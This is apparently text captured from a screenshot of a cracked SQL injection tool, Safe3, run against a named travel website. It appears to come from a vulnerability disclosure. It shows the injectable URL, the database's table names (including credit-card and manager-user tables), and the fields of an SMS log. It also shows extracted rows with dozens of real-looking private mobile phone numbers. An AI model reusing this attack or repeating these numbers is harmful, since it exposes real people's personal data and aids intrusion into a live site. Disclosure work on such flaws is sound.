 Safe3 SQL注入安全测试 v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://en.satrip.com/AboutUs/Contact.asp?Flag=3 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 sh962008 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
CEAIR_ROUTE_TOPIC
WEB_HOTEL_LANDMARK
ELONG_HOTEL_ORDER_PAYM
WEB_SITE_MANAGER_ORDER
ELONG_HOTEL_ORDER_PRIC
ELONG_HOTEL_ORDER_REMA
WEB_CITYCODE
CMS_PRODUCT_VISA_MATE
ELONG_HOTEL_PROVIDER
WEB_HOTEL_ROOM
CMS_PAY_LOG
WEB_ERR_LOG
ELONG_HOTEL_ROOM
WEB_CTRAVEL_BOOK_PRICE
ELONG_HOTEL_ROOM_RATE
WEB_AIR_BOOK
WEB_OPID_SENDSMS_LOG
ELONG_HOTEL_ROOM_RATE
WEB_MEMBER_BUS
WEB_SITE_MANAGER_USER
CMS_OPERATOR_ROLE_CON
WEB_HOTEL*
WEB_FREETRAVEL_ROUTE*
sysdiagrams
WEB_HOTEL_CREDITCARDS
WEB_HOTEL_BOOK_COST
pangolin_test_table
CMS_PRODUCT_OPERATOR_
WEB_DEPT
WEB_TEMP
WEB_AIR_BOOK_FLIGHT
WEB_BBS_IMG
获取字段名
Date
ID
Mobile
Msg
OPID
Status
获取数据
Date ID Mobile Msg OPI Sta
06 27 2... 4 13636369391 您好，刚才为您提供... 1
06 27 2... 5 13636369391 您好，刚才为您提供... 1
06 27 2... 6 13636369391 您好，刚才为您提供... 1
06 27 2... 7 13636369391 您好，刚才为您提供... 1
06 27 2... 8 13636369391 您好，刚才为您提供... 6048 1
06 27 2... 9 13636369391 dfasdf 9999 1
06 28 2... 10 13585863562 您好，刚才为您提供... 6054 1
06 28 2... 11 66101675 您好，刚才为您提供... 6029 1
06 28 2... 12 15301612100 您好，刚才为您提供... 6051 1
06 29 2... 13 13817818681 刘先生： 您好！... 6045 1
06 29 2... 14 13916553792 您好，刚才为您提供... 6051 1
06 29 2... 15 13621864486 您好，刚才为您提供... 6055 1
06 29 2... 16 13611804274 您好，刚才为您提供... 6051 1
06 29 2... 17 13651717841 您好，刚才为您提供... 6029 1
06 29 2... 18 18918106910 您好，刚才为您提供... 6050 1
06 29 2... 19 63801028 您好，刚才为您提供... 6050 1
06 29 2... 20 13052053309 您好，刚才为您提供... 6051 1
06 29 2... 21 13003237846 您好，刚才为您提供... 6029 1
06 29 2... 22 18801639099 www.satrip.com 6037 1
06 29 2... 23 15021291294 您好，刚才为您提供... 6054 1
状态
www.wooyun.org